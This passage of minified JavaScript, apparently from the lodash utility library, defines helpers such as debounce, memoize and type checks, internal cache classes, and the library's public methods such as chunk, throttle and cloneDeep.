n=bf(),r=i(n);if(a=arguments,l=this,_=n,r){if(p===P)return u(_);if(y)return Uo(p),p=Po(o,t),e(_)}return p===P&&(p=Po(o,t)),h}var a,l,s,h,p,_,v=0,g=!1,y=!1,d=!0;if("function"!=typeof n)throw new ji(q);return t=Hu(t)||0,Du(r)&&(g=!!r.leading,s=(y="maxWait"in r)?uo(Hu(r.maxWait)||0,t):s,d="trailing"in r?!!r.trailing:d),c.cancel=function(){p!==P&&Uo(p),v=0,a=_=l=p=P},c.flush=function(){return p===P?h:f(bf())},c}function Eu(n,t){if("function"!=typeof n||null!=t&&"function"!=typeof t)throw new ji(q);var r=function(){var e=arguments,u=t?t.apply(this,e):e[0],i=r.cache;if(i.has(u))return i.get(u);var o=n.apply(this,e);return r.cache=i.set(u,o)||i,o};return r.cache=new(Eu.Cache||vt),r}function Su(n){if("function"!=typeof n)throw new ji(q);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:return!n.call(this,t[0],t[1]);case 3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}function Wu(n,t){return n===t||n!=n&&t!=t}function Lu(n){return null!=n&&$u(n.length)&&!Bu(n)}function Cu(n){return Mu(n)&&Lu(n)}function Uu(n){if(!Mu(n))return!1;var t=Zt(n);return t==cn||"[object DOMException]"==t||"string"==typeof n.message&&"string"==typeof n.name&&!Nu(n)}function Bu(n){if(!Du(n))return!1;var t=Zt(n);return t==an||t==ln||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Tu(n){return"number"==typeof n&&n==Vu(n)}function $u(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=X}function Du(n){var t=typeof n;return null!=n&&("object"==t||"function"==t)}function Mu(n){return null!=n&&"object"==typeof n}function Fu(n){return"number"==typeof n||Mu(n)&&Zt(n)==hn}function Nu(n){if(!Mu(n)||Zt(n)!=pn)return!1;var t=Mi(n);if(null===t)return!0;var r=zi.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&Ri.call(r)==Li}function Pu(n){return"string"==typeof n||!Sf(n)&&Mu(n)&&Zt(n)==yn}function qu(n){return"symbol"==typeof n||Mu(n)&&Zt(n)==dn}function Zu(n){if(!n)return[];if(Lu(n))return Pu(n)?M(n):ae(n);if(Zi&&n[Zi])return function(n){for(var t,r=[];!(t=n.next()).done;)r.push(t.value);return r}(n[Zi]());var t=Mo(n);return(t==sn?U:t==gn?$:ei)(n)}function Ku(n){return n?(n=Hu(n))===Q||n===-Q?17976931348623157e292*(n<0?-1:1):n==n?n:0:0===n?n:0}function Vu(n){var t=Ku(n),r=t%1;return t==t?r?t-r:t:0}function Gu(n){return n?zt(Vu(n),0,tn):0}function Hu(n){if("number"==typeof n)return n;if(qu(n))return nn;if(Du(n)){var t="function"==typeof n.valueOf?n.valueOf():n;n=Du(t)?t+"":t}if("string"!=typeof n)return 0===n?n:+n;n=k(n);var r=et.test(n);return r||it.test(n)?Qt(n.slice(2),r?2:8):rt.test(n)?nn:+n}function Ju(n){return le(n,ti(n))}function Yu(n){return null==n?"":Zr(n)}function Qu(n,t,r){var e=null==n?P:Pt(n,t);return e===P?r:e}function Xu(n,t){return null!=n&&Ke(n,t,nr)}function ni(n){return Lu(n)?dt(n):wr(n)}function ti(n){return Lu(n)?dt(n,!0):mr(n)}function ri(n,t){if(null==n)return{};var r=c(De(n),(function(n){return[n]}));return t=Ne(t),zr(n,r,(function(n,r){return t(n,r[0])}))}function ei(n){return null==n?[]:I(n,ni(n))}function ui(n){return lc(Yu(n).toLowerCase())}function ii(n){return(n=Yu(n))&&n.replace(ft,_r).replace(Ft,"")}function oi(n,t,r){return n=Yu(n),(t=r?P:t)===P?C(n)?N(n):p(n):n.match(t)||[]}function fi(n){return function(){return n}}function ci(n){return n}function ai(n){return br("function"==typeof n?n:Et(n,1))}function li(n,t,e){var u=ni(t),i=Nt(t,u);null!=e||Du(t)&&(i.length||!u.length)||(e=t,t=n,n=this,i=Nt(t,ni(t)));var o=!(Du(e)&&"chain"in e&&!e.chain),f=Bu(n);return r(i,(function(r){var e=t[r];n[r]=e,f&&(n.prototype[r]=function(){var t=this.__chain__;if(o||t){var r=n(this.__wrapped__);return(r.__actions__=ae(this.__actions__)).push({func:e,args:arguments,thisArg:n}),r.__chain__=t,r}return e.apply(n,a([this.value()],arguments))})})),n}function si(){}function hi(n){return Ye(n)?w(au(n)):function(n){return function(t){return Pt(t,n)}}(n)}function pi(){return[]}function _i(){return!1}var vi=(Vn=null==Vn?tr:yr.defaults(tr.Object(),Vn,yr.pick(tr,Kt))).Array,gi=Vn.Date,yi=Vn.Error,di=Vn.Function,bi=Vn.Math,wi=Vn.Object,mi=Vn.RegExp,xi=Vn.String,ji=Vn.TypeError,Ai=vi.prototype,ki=di.prototype,Oi=wi.prototype,Ii=Vn["__core-js_shared__"],Ri=ki.toString,zi=Oi.hasOwnProperty,Ei=0,Si=function(){var n=/[^.]+$/.exec(Ii&&Ii.keys&&Ii.keys.IE_PROTO||"");return n?"Symbol(src)_1."+n:""}(),Wi=Oi.toString,Li=Ri.call(wi),Ci=tr._,Ui=mi("^"+Ri.call(zi).replace(qn,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Bi=ur?Vn.Buffer:P,Ti=Vn.Symbol,$i=Vn.Uint8Array,Di=Bi?Bi.allocUnsafe:P,Mi=B(wi.getPrototypeOf,wi),Fi=wi.create,Ni=Oi.propertyIsEnumerable,Pi=Ai.splice,qi=Ti?Ti.isConcatSpreadable:P,Zi=Ti?Ti.iterator:P,Ki=Ti?Ti.toStringTag:P,Vi=function(){try{var n=Ze(wi,"defineProperty");return n({},"",{}),n}catch(n){}}(),Gi=Vn.clearTimeout!==tr.clearTimeout&&Vn.clearTimeout,Hi=gi&&gi.now!==tr.Date.now&&gi.now,Ji=Vn.setTimeout!==tr.setTimeout&&Vn.setTimeout,Yi=bi.ceil,Qi=bi.floor,Xi=wi.getOwnPropertySymbols,no=Bi?Bi.isBuffer:P,to=Vn.isFinite,ro=Ai.join,eo=B(wi.keys,wi),uo=bi.max,io=bi.min,oo=gi.now,fo=Vn.parseInt,co=bi.random,ao=Ai.reverse,lo=Ze(Vn,"DataView"),so=Ze(Vn,"Map"),ho=Ze(Vn,"Promise"),po=Ze(Vn,"Set"),_o=Ze(Vn,"WeakMap"),vo=Ze(wi,"create"),go=_o&&new _o,yo={},bo=lu(lo),wo=lu(so),mo=lu(ho),xo=lu(po),jo=lu(_o),Ao=Ti?Ti.prototype:P,ko=Ao?Ao.valueOf:P,Oo=Ao?Ao.toString:P,Io=function(){function n(){}return function(t){if(!Du(t))return{};if(Fi)return Fi(t);n.prototype=t;var r=new n;return n.prototype=P,r}}();Yn.templateSettings={escape:$n,evaluate:Dn,interpolate:Mn,variable:"",imports:{_:Yn}},Yn.prototype=lt.prototype,Yn.prototype.constructor=Yn,st.prototype=Io(lt.prototype),st.prototype.constructor=st,ht.prototype=Io(lt.prototype),ht.prototype.constructor=ht,pt.prototype.clear=function(){this.__data__=vo?vo(null):{},this.size=0},pt.prototype.delete=function(n){var t=this.has(n)&&delete this.__data__[n];return this.size-=t?1:0,t},pt.prototype.get=function(n){var t=this.__data__;if(vo){var r=t[n];return r===Z?P:r}return zi.call(t,n)?t[n]:P},pt.prototype.has=function(n){var t=this.__data__;return vo?t[n]!==P:zi.call(t,n)},pt.prototype.set=function(n,t){var r=this.__data__;return this.size+=this.has(n)?0:1,r[n]=vo&&t===P?Z:t,this},_t.prototype.clear=function(){this.__data__=[],this.size=0},_t.prototype.delete=function(n){var t=this.__data__,r=At(t,n);return!(r<0||(r==t.length-1?t.pop():Pi.call(t,r,1),--this.size,0))},_t.prototype.get=function(n){var t=this.__data__,r=At(t,n);return r<0?P:t[r][1]},_t.prototype.has=function(n){return At(this.__data__,n)>-1},_t.prototype.set=function(n,t){var r=this.__data__,e=At(r,n);return e<0?(++this.size,r.push([n,t])):r[e][1]=t,this},vt.prototype.clear=function(){this.size=0,this.__data__={hash:new pt,map:new(so||_t),string:new pt}},vt.prototype.delete=function(n){var t=Pe(this,n).delete(n);return this.size-=t?1:0,t},vt.prototype.get=function(n){return Pe(this,n).get(n)},vt.prototype.has=function(n){return Pe(this,n).has(n)},vt.prototype.set=function(n,t){var r=Pe(this,n),e=r.size;return r.set(n,t),this.size+=r.size==e?0:1,this},gt.prototype.add=gt.prototype.push=function(n){return this.__data__.set(n,Z),this},gt.prototype.has=function(n){return this.__data__.has(n)},yt.prototype.clear=function(){this.__data__=new _t,this.size=0},yt.prototype.delete=function(n){var t=this.__data__,r=t.delete(n);return this.size=t.size,r},yt.prototype.get=function(n){return this.__data__.get(n)},yt.prototype.has=function(n){return this.__data__.has(n)},yt.prototype.set=function(n,t){var r=this.__data__;if(r instanceof _t){var e=r.__data__;if(!so||e.length<199)return e.push([n,t]),this.size=++r.size,this;r=this.__data__=new vt(e)}return r.set(n,t),this.size=r.size,this};var Ro=pe($t),zo=pe(Dt,!0),Eo=_e(),So=_e(!0),Wo=go?function(n,t){return go.set(n,t),n}:ci,Lo=Vi?function(n,t){return Vi(n,"toString",{configurable:!0,enumerable:!1,value:fi(t),writable:!0})}:ci,Co=Cr,Uo=Gi||function(n){return tr.clearTimeout(n)},Bo=po&&1/$(new po([,-0]))[1]==Q?function(n){return new po(n)}:si,To=go?function(n){return go.get(n)}:si,$o=Xi?function(n){return null==n?[]:(n=wi(n),i(Xi(n),(function(t){return Ni.call(n,t)})))}:pi,Do=Xi?function(n){for(var t=[];n;)a(t,$o(n)),n=Mi(n);return t}:pi,Mo=Zt;(lo&&Mo(new lo(new ArrayBuffer(1)))!=mn||so&&Mo(new so)!=sn||ho&&Mo(ho.resolve())!=_n||po&&Mo(new po)!=gn||_o&&Mo(new _o)!=bn)&&(Mo=function(n){var t=Zt(n),r=t==pn?n.constructor:P,e=r?lu(r):"";if(e)switch(e){case bo:return mn;case wo:return sn;case mo:return _n;case xo:return gn;case jo:return bn}return t});var Fo=Ii?Bu:_i,No=fu(Wo),Po=Ji||function(n,t){return tr.setTimeout(n,t)},qo=fu(Lo),Zo=function(n){var t=Eu(n,(function(n){return 500===r.size&&r.clear(),n})),r=t.cache;return t}((function(n){var t=[];return 46===n.charCodeAt(0)&&t.push(""),n.replace(Pn,(function(n,r,e,u){t.push(e?u.replace(Xn,"$1"):r||n)})),t})),Ko=Cr((function(n,t){return Cu(n)?Lt(n,Tt(t,1,Cu,!0)):[]})),Vo=Cr((function(n,t){var r=yu(t);return Cu(r)&&(r=P),Cu(n)?Lt(n,Tt(t,1,Cu,!0),Ne(r,2)):[]})),Go=Cr((function(n,t){var r=yu(t);return Cu(r)&&(r=P),Cu(n)?Lt(n,Tt(t,1,Cu,!0),P,r):[]})),Ho=Cr((function(n){var t=c(n,Xr);return t.length&&t[0]===n[0]?rr(t):[]})),Jo=Cr((function(n){var t=yu(n),r=c(n,Xr);return t===yu(r)?t=P:r.pop(),r.length&&r[0]===n[0]?rr(r,Ne(t,2)):[]})),Yo=Cr((function(n){var t=yu(n),r=c(n,Xr);return(t="function"==typeof t?t:P)&&r.pop(),r.length&&r[0]===n[0]?rr(r,P,t):[]})),Qo=Cr(du),Xo=Te((function(n,t){var r=null==n?0:n.length,e=Rt(n,t);return Sr(n,c(t,(function(n){return He(n,r)?+n:n})).sort(oe)),e})),nf=Cr((function(n){return Kr(Tt(n,1,Cu,!0))})),tf=Cr((function(n){var t=yu(n);return Cu(t)&&(t=P),Kr(Tt(n,1,Cu,!0),Ne(t,2))})),rf=Cr((function(n){var t=yu(n);return t="function"==typeof t?t:P,Kr(Tt(n,1,Cu,!0),P,t)})),ef=Cr((function(n,t){return Cu(n)?Lt(n,t):[]})),uf=Cr((function(n){return Yr(i(n,Cu))})),of=Cr((function(n){var t=yu(n);return Cu(t)&&(t=P),Yr(i(n,Cu),Ne(t,2))})),ff=Cr((function(n){var t=yu(n);return t="function"==typeof t?t:P,Yr(i(n,Cu),P,t)})),cf=Cr(wu),af=Cr((function(n){var t=n.length,r=t>1?n[t-1]:P;return r="function"==typeof r?(n.pop(),r):P,mu(n,r)})),lf=Te((function(n){var t=n.length,r=t?n[0]:0,e=this.__wrapped__,u=function(t){return Rt(t,n)};return!(t>1||this.__actions__.length)&&e instanceof ht&&He(r)?((e=e.slice(r,+r+(t?1:0))).__actions__.push({func:ju,args:[u],thisArg:P}),new st(e,this.__chain__).thru((function(n){return t&&!n.length&&n.push(P),n}))):this.thru(u)})),sf=se((function(n,t,r){zi.call(n,r)?++n[r]:It(n,r,1)})),hf=be(pu),pf=be(_u),_f=se((function(n,t,r){zi.call(n,r)?n[r].push(t):It(n,r,[t])})),vf=Cr((function(t,r,e){var u=-1,i="function"==typeof r,o=Lu(t)?vi(t.length):[];return Ro(t,(function(t){o[++u]=i?n(r,t,e):er(t,r,e)})),o})),gf=se((function(n,t,r){It(n,r,t)})),yf=se((function(n,t,r){n[r?0:1].push(t)}),(function(){return[[],[]]})),df=Cr((function(n,t){if(null==n)return[];var r=t.length;return r>1&&Je(n,t[0],t[1])?t=[]:r>2&&Je(t[0],t[1],t[2])&&(t=[t[0]]),Rr(n,Tt(t,1),[])})),bf=Hi||function(){return tr.Date.now()},wf=Cr((function(n,t,r){var e=1;if(r.length){var u=T(r,Fe(wf));e|=G}return We(n,e,t,r,u)})),mf=Cr((function(n,t,r){var e=3;if(r.length){var u=T(r,Fe(mf));e|=G}return We(t,e,n,r,u)})),xf=Cr((function(n,t){return Wt(n,1,t)})),jf=Cr((function(n,t,r){return Wt(n,Hu(t)||0,r)}));Eu.Cache=vt;var Af=Co((function(t,r){var e=(r=1==r.length&&Sf(r[0])?c(r[0],O(Ne())):c(Tt(r,1),O(Ne()))).length;return Cr((function(u){for(var i=-1,o=io(u.length,e);++i<o;)u[i]=r[i].call(this,u[i]);return n(t,this,u)}))})),kf=Cr((function(n,t){return We(n,G,P,t,T(t,Fe(kf)))})),Of=Cr((function(n,t){return We(n,H,P,t,T(t,Fe(Of)))})),If=Te((function(n,t){return We(n,Y,P,P,P,t)})),Rf=Re(Jt),zf=Re((function(n,t){return n>=t})),Ef=ir(function(){return arguments}())?ir:function(n){return Mu(n)&&zi.call(n,"callee")&&!Ni.call(n,"callee")},Sf=vi.isArray,Wf=fr?O(fr):function(n){return Mu(n)&&Zt(n)==wn},Lf=no||_i,Cf=cr?O(cr):function(n){return Mu(n)&&Zt(n)==fn},Uf=ar?O(ar):function(n){return Mu(n)&&Mo(n)==sn},Bf=lr?O(lr):function(n){return Mu(n)&&Zt(n)==vn},Tf=sr?O(sr):function(n){return Mu(n)&&Mo(n)==gn},$f=hr?O(hr):function(n){return Mu(n)&&$u(n.length)&&!!Gt[Zt(n)]},Df=Re(xr),Mf=Re((function(n,t){return n<=t})),Ff=he((function(n,t){if(Xe(t)||Lu(t))return le(t,ni(t),n),P;for(var r in t)zi.call(t,r)&&jt(n,r,t[r])})),Nf=he((function(n,t){le(t,ti(t),n)})),Pf=he((function(n,t,r,e){le(t,ti(t),n,e)})),qf=he((function(n,t,r,e){le(t,ni(t),n,e)})),Zf=Te(Rt),Kf=Cr((function(n,t){n=wi(n);var r=-1,e=t.length,u=e>2?t[2]:P;for(u&&Je(t[0],t[1],u)&&(e=1);++r<e;)for(var i=t[r],o=ti(i),f=-1,c=o.length;++f<c;){var a=o[f],l=n[a];(l===P||Wu(l,Oi[a])&&!zi.call(n,a))&&(n[a]=i[a])}return n})),Vf=Cr((function(t){return t.push(P,Ce),n(Qf,P,t)})),Gf=xe((function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=Wi.call(t)),n[t]=r}),fi(ci)),Hf=xe((function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=Wi.call(t)),zi.call(n,t)?n[t].push(r):n[t]=[r]}),Ne),Jf=Cr(er),Yf=he((function(n,t,r){Or(n,t,r)})),Qf=he((function(n,t,r,e){Or(n,t,r,e)})),Xf=Te((function(n,t){var r={};if(null==n)return r;var e=!1;t=c(t,(function(t){return t=te(t,n),e||(e=t.length>1),t})),le(n,De(n),r),e&&(r=Et(r,7,Ue));for(var u=t.length;u--;)Vr(r,t[u]);return r})),nc=Te((function(n,t){return null==n?{}:function(n,t){return zr(n,t,(function(t,r){return Xu(n,r)}))}(n,t)})),tc=Se(ni),rc=Se(ti),ec=ge((function(n,t,r){return t=t.toLowerCase(),n+(r?ui(t):t)})),uc=ge((function(n,t,r){return n+(r?"-":"")+t.toLowerCase()})),ic=ge((function(n,t,r){return n+(r?" ":"")+t.toLowerCase()})),oc=ve("toLowerCase"),fc=ge((function(n,t,r){return n+(r?"_":"")+t.toLowerCase()})),cc=ge((function(n,t,r){return n+(r?" ":"")+lc(t)})),ac=ge((function(n,t,r){return n+(r?" ":"")+t.toUpperCase()})),lc=ve("toUpperCase"),sc=Cr((function(t,r){try{return n(t,P,r)}catch(n){return Uu(n)?n:new yi(n)}})),hc=Te((function(n,t){return r(t,(function(t){t=au(t),It(n,t,wf(n[t],n))})),n})),pc=we(),_c=we(!0),vc=Cr((function(n,t){return function(r){return er(r,n,t)}})),gc=Cr((function(n,t){return function(r){return er(n,r,t)}})),yc=Ae(c),dc=Ae(u),bc=Ae(h),wc=Ie(),mc=Ie(!0),xc=je((function(n,t){return n+t}),0),jc=Ee("ceil"),Ac=je((function(n,t){return n/t}),1),kc=Ee("floor"),Oc=je((function(n,t){return n*t}),1),Ic=Ee("round"),Rc=je((function(n,t){return n-t}),0);return Yn.after=function(n,t){if("function"!=typeof t)throw new ji(q);return n=Vu(n),function(){if(--n<1)return t.apply(this,arguments)}},Yn.ary=Iu,Yn.assign=Ff,Yn.assignIn=Nf,Yn.assignInWith=Pf,Yn.assignWith=qf,Yn.at=Zf,Yn.before=Ru,Yn.bind=wf,Yn.bindAll=hc,Yn.bindKey=mf,Yn.castArray=function(){if(!arguments.length)return[];var n=arguments[0];return Sf(n)?n:[n]},Yn.chain=xu,Yn.chunk=function(n,t,r){t=(r?Je(n,t,r):t===P)?1:uo(Vu(t),0);var e=null==n?0:n.length;if(!e||t<1)return[];for(var u=0,i=0,o=vi(Yi(e/t));u<e;)o[i++]=Dr(n,u,u+=t);return o},Yn.compact=function(n){for(var t=-1,r=null==n?0:n.length,e=0,u=[];++t<r;){var i=n[t];i&&(u[e++]=i)}return u},Yn.concat=function(){var n=arguments.length;if(!n)return[];for(var t=vi(n-1),r=arguments[0],e=n;e--;)t[e-1]=arguments[e];return a(Sf(r)?ae(r):[r],Tt(t,1))},Yn.cond=function(t){var r=null==t?0:t.length,e=Ne();return t=r?c(t,(function(n){if("function"!=typeof n[1])throw new ji(q);return[e(n[0]),n[1]]})):[],Cr((function(e){for(var u=-1;++u<r;){var i=t[u];if(n(i[0],this,e))return n(i[1],this,e)}}))},Yn.conforms=function(n){return function(n){var t=ni(n);return function(r){return St(r,n,t)}}(Et(n,1))},Yn.constant=fi,Yn.countBy=sf,Yn.create=function(n,t){var r=Io(n);return null==t?r:Ot(r,t)},Yn.curry=function n(t,r,e){var u=We(t,8,P,P,P,P,P,r=e?P:r);return u.placeholder=n.placeholder,u},Yn.curryRight=function n(t,r,e){var u=We(t,V,P,P,P,P,P,r=e?P:r);return u.placeholder=n.placeholder,u},Yn.debounce=zu,Yn.defaults=Kf,Yn.defaultsDeep=Vf,Yn.defer=xf,Yn.delay=jf,Yn.difference=Ko,Yn.differenceBy=Vo,Yn.differenceWith=Go,Yn.drop=function(n,t,r){var e=null==n?0:n.length;return e?Dr(n,(t=r||t===P?1:Vu(t))<0?0:t,e):[]},Yn.dropRight=function(n,t,r){var e=null==n?0:n.length;return e?Dr(n,0,(t=e-(t=r||t===P?1:Vu(t)))<0?0:t):[]},Yn.dropRightWhile=function(n,t){return n&&n.length?Hr(n,Ne(t,3),!0,!0):[]},Yn.dropWhile=function(n,t){return n&&n.length?Hr(n,Ne(t,3),!0):[]},Yn.fill=function(n,t,r,e){var u=null==n?0:n.length;return u?(r&&"number"!=typeof r&&Je(n,t,r)&&(r=0,e=u),function(n,t,r,e){var u=n.length;for((r=Vu(r))<0&&(r=-r>u?0:u+r),(e=e===P||e>u?u:Vu(e))<0&&(e+=u),e=r>e?0:Gu(e);r<e;)n[r++]=t;return n}(n,t,r,e)):[]},Yn.filter=function(n,t){return(Sf(n)?i:Bt)(n,Ne(t,3))},Yn.flatMap=function(n,t){return Tt(Ou(n,t),1)},Yn.flatMapDeep=function(n,t){return Tt(Ou(n,t),Q)},Yn.flatMapDepth=function(n,t,r){return r=r===P?1:Vu(r),Tt(Ou(n,t),r)},Yn.flatten=vu,Yn.flattenDeep=function(n){return null!=n&&n.length?Tt(n,Q):[]},Yn.flattenDepth=function(n,t){return null!=n&&n.length?Tt(n,t=t===P?1:Vu(t)):[]},Yn.flip=function(n){return We(n,512)},Yn.flow=pc,Yn.flowRight=_c,Yn.fromPairs=function(n){for(var t=-1,r=null==n?0:n.length,e={};++t<r;){var u=n[t];e[u[0]]=u[1]}return e},Yn.functions=function(n){return null==n?[]:Nt(n,ni(n))},Yn.functionsIn=function(n){return null==n?[]:Nt(n,ti(n))},Yn.groupBy=_f,Yn.initial=function(n){return null!=n&&n.length?Dr(n,0,-1):[]},Yn.intersection=Ho,Yn.intersectionBy=Jo,Yn.intersectionWith=Yo,Yn.invert=Gf,Yn.invertBy=Hf,Yn.invokeMap=vf,Yn.iteratee=ai,Yn.keyBy=gf,Yn.keys=ni,Yn.keysIn=ti,Yn.map=Ou,Yn.mapKeys=function(n,t){var r={};return t=Ne(t,3),$t(n,(function(n,e,u){It(r,t(n,e,u),n)})),r},Yn.mapValues=function(n,t){var r={};return t=Ne(t,3),$t(n,(function(n,e,u){It(r,e,t(n,e,u))})),r},Yn.matches=function(n){return Ar(Et(n,1))},Yn.matchesProperty=function(n,t){return kr(n,Et(t,1))},Yn.memoize=Eu,Yn.merge=Yf,Yn.mergeWith=Qf,Yn.method=vc,Yn.methodOf=gc,Yn.mixin=li,Yn.negate=Su,Yn.nthArg=function(n){return n=Vu(n),Cr((function(t){return Ir(t,n)}))},Yn.omit=Xf,Yn.omitBy=function(n,t){return ri(n,Su(Ne(t)))},Yn.once=function(n){return Ru(2,n)},Yn.orderBy=function(n,t,r,e){return null==n?[]:(Sf(t)||(t=null==t?[]:[t]),Sf(r=e?P:r)||(r=null==r?[]:[r]),Rr(n,t,r))},Yn.over=yc,Yn.overArgs=Af,Yn.overEvery=dc,Yn.overSome=bc,Yn.partial=kf,Yn.partialRight=Of,Yn.partition=yf,Yn.pick=nc,Yn.pickBy=ri,Yn.property=hi,Yn.propertyOf=function(n){return function(t){return null==n?P:Pt(n,t)}},Yn.pull=Qo,Yn.pullAll=du,Yn.pullAllBy=function(n,t,r){return n&&n.length&&t&&t.length?Er(n,t,Ne(r,2)):n},Yn.pullAllWith=function(n,t,r){return n&&n.length&&t&&t.length?Er(n,t,P,r):n},Yn.pullAt=Xo,Yn.range=wc,Yn.rangeRight=mc,Yn.rearg=If,Yn.reject=function(n,t){return(Sf(n)?i:Bt)(n,Su(Ne(t,3)))},Yn.remove=function(n,t){var r=[];if(!n||!n.length)return r;var e=-1,u=[],i=n.length;for(t=Ne(t,3);++e<i;){var o=n[e];t(o,e,n)&&(r.push(o),u.push(e))}return Sr(n,u),r},Yn.rest=function(n,t){if("function"!=typeof n)throw new ji(q);return Cr(n,t=t===P?t:Vu(t))},Yn.reverse=bu,Yn.sampleSize=function(n,t,r){return t=(r?Je(n,t,r):t===P)?1:Vu(t),(Sf(n)?wt:Br)(n,t)},Yn.set=function(n,t,r){return null==n?n:Tr(n,t,r)},Yn.setWith=function(n,t,r,e){return e="function"==typeof e?e:P,null==n?n:Tr(n,t,r,e)},Yn.shuffle=function(n){return(Sf(n)?mt:$r)(n)},Yn.slice=function(n,t,r){var e=null==n?0:n.length;return e?(r&&"number"!=typeof r&&Je(n,t,r)?(t=0,r=e):(t=null==t?0:Vu(t),r=r===P?e:Vu(r)),Dr(n,t,r)):[]},Yn.sortBy=df,Yn.sortedUniq=function(n){return n&&n.length?Pr(n):[]},Yn.sortedUniqBy=function(n,t){return n&&n.length?Pr(n,Ne(t,2)):[]},Yn.split=function(n,t,r){return r&&"number"!=typeof r&&Je(n,t,r)&&(t=r=P),(r=r===P?tn:r>>>0)?(n=Yu(n))&&("string"==typeof t||null!=t&&!Bf(t))&&(!(t=Zr(t))&&L(n))?re(M(n),0,r):n.split(t,r):[]},Yn.spread=function(t,r){if("function"!=typeof t)throw new ji(q);return r=null==r?0:uo(Vu(r),0),Cr((function(e){var u=e[r],i=re(e,0,r);return u&&a(i,u),n(t,this,i)}))},Yn.tail=function(n){var t=null==n?0:n.length;return t?Dr(n,1,t):[]},Yn.take=function(n,t,r){return n&&n.length?Dr(n,0,(t=r||t===P?1:Vu(t))<0?0:t):[]},Yn.takeRight=function(n,t,r){var e=null==n?0:n.length;return e?Dr(n,(t=e-(t=r||t===P?1:Vu(t)))<0?0:t,e):[]},Yn.takeRightWhile=function(n,t){return n&&n.length?Hr(n,Ne(t,3),!1,!0):[]},Yn.takeWhile=function(n,t){return n&&n.length?Hr(n,Ne(t,3)):[]},Yn.tap=function(n,t){return t(n),n},Yn.throttle=function(n,t,r){var e=!0,u=!0;if("function"!=typeof n)throw new ji(q);return Du(r)&&(e="leading"in r?!!r.leading:e,u="trailing"in r?!!r.trailing:u),zu(n,t,{leading:e,maxWait:t,trailing:u})},Yn.thru=ju,Yn.toArray=Zu,Yn.toPairs=tc,Yn.toPairsIn=rc,Yn.toPath=function(n){return Sf(n)?c(n,au):qu(n)?[n]:ae(Zo(Yu(n)))},Yn.toPlainObject=Ju,Yn.transform=function(n,t,e){var u=Sf(n),i=u||Lf(n)||$f(n);if(t=Ne(t,4),null==e){var o=n&&n.constructor;e=i?u?new o:[]:Du(n)&&Bu(o)?Io(Mi(n)):{}}return(i?r:$t)(n,(function(n,r,u){return t(e,n,r,u)})),e},Yn.unary=function(n){return Iu(n,1)},Yn.union=nf,Yn.unionBy=tf,Yn.unionWith=rf,Yn.uniq=function(n){return n&&n.length?Kr(n):[]},Yn.uniqBy=function(n,t){return n&&n.length?Kr(n,Ne(t,2)):[]},Yn.uniqWith=function(n,t){return t="function"==typeof t?t:P,n&&n.length?Kr(n,P,t):[]},Yn.unset=function(n,t){return null==n||Vr(n,t)},Yn.unzip=wu,Yn.unzipWith=mu,Yn.update=function(n,t,r){return null==n?n:Gr(n,t,ne(r))},Yn.updateWith=function(n,t,r,e){return e="function"==typeof e?e:P,null==n?n:Gr(n,t,ne(r),e)},Yn.values=ei,Yn.valuesIn=function(n){return null==n?[]:I(n,ti(n))},Yn.without=ef,Yn.words=oi,Yn.wrap=function(n,t){return kf(ne(t),n)},Yn.xor=uf,Yn.xorBy=of,Yn.xorWith=ff,Yn.zip=cf,Yn.zipObject=function(n,t){return Qr(n||[],t||[],jt)},Yn.zipObjectDeep=function(n,t){return Qr(n||[],t||[],Tr)},Yn.zipWith=af,Yn.entries=tc,Yn.entriesIn=rc,Yn.extend=Nf,Yn.extendWith=Pf,li(Yn,Yn),Yn.add=xc,Yn.attempt=sc,Yn.camelCase=ec,Yn.capitalize=ui,Yn.ceil=jc,Yn.clamp=function(n,t,r){return r===P&&(r=t,t=P),r!==P&&(r=(r=Hu(r))==r?r:0),t!==P&&(t=(t=Hu(t))==t?t:0),zt(Hu(n),t,r)},Yn.clone=function(n){return Et(n,4)},Yn.cloneDeep=function(n){return Et(n,5)},Yn.cloneDeepWith=function(n,t){return Et(n,5,t="function"==typeof t?t:P)},Yn.cloneWith=function(n,t){return Et(n,4,t="function"==typeof t?t:P)},Yn.conformsTo=function(n,t){return null==t||St(n,t,ni(t))},Yn.deburr=ii,Yn.defaultTo=function(n,t){return null==n||n!=n?t:n},Yn.divide=Ac,Yn.endsWith=function(n,t,r){n=Yu(n),t=Zr(t);var e=n.length,u=r=r===P?e:zt(Vu(r),0,e);return(r-=t.length)>=0&&n.slice(r,u)==t},Yn.eq=Wu,Yn.escape=function(n){return(n=Yu(n))&&Tn.test(n)?n.replace(Un,vr):n},Yn.escapeRegExp=function(n){return(n=Yu(n))&&Zn.test(n)?n.replace(qn,"\\$&"):n},Yn.every=function(n,t,r){var e=Sf(n)?u:Ct;return r&&Je(n,t,r)&&(t=P),e(n,Ne(t,3))},Yn.find=hf,Yn.findIndex=pu,Yn.findKey=function(n,t){return _(n,Ne(t,3),$t)},Yn.findLast=pf,Yn.findLastIndex=_u,Yn.findLastKey=function(n,t){return _(n,Ne(t,3),Dt)},Yn.floor=kc,Yn.forEach=Au,Yn.forEachRight=ku,Yn.forIn=function(n,t){return null==n?n:Eo(n,Ne(t,3),ti)},Yn.forInRight=function(n,t){return null==n?n:So(n,Ne(t,3),ti)},Yn.forOwn=function(n,t){return n&&$t(n,Ne(t,3))},Yn.forOwnRight=function(n,t){return n&&Dt(n,Ne(t,3))},Yn.get=Qu,Yn.gt=Rf,Yn.gte=zf,Yn.has=function(n,t){return null!=n&&Ke(n,t,Xt)},Yn.hasIn=Xu,Yn.head=gu,Yn.identity=ci,Yn.includes=function(n,t,r,e){n=Lu(n)?n:ei(n),r=r&&!e?Vu(r):0;var u=n.length;return r<0&&(r=uo(u+r,0)),Pu(n)?r<=u&&n.indexOf(t,r)>-1:!!u&&g(n,t,r)>-1},Yn.indexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:Vu(r);return u<0&&(u=uo(e+u,0)),g(n,t,u)},Yn.inRange=function(n,t,r){return t=Ku(t),r===P?(r=t,t=0):r=Ku(r),function(n,t,r){return 